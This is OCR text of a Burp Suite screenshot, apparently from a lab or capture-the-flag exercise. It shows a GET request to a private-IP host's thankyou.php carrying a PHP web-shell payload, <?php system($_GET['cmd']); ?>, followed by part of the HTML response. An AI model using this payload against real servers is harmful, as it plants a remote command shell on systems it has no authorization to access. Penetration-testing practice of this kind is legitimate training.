 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /thankyou.php? <?php system($_GET['cmd']); ?> HTTP/1.1
2 Host: 192.168.204.26
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex
Pretty Raw Render \n Actions
</li>
</a>
29 <a href="solutions.php"><li>
Solutions
</li>
</a>
30 <a href="about-us.php"><li>
About Us
</li>
</a>
31 <a href="faq.php"><li>
FAQ
</li>
</a>
32 <a href="contact.php"><li>
Contact
</li>
</a>
33 </ul>
34 </menu>
35 </div>
36
37 <div class="body-content">
38 <h2>
Thank You
</h2>
39
40 <p>
Thank you for taking the time to contact us.
</p>
41
42 </div>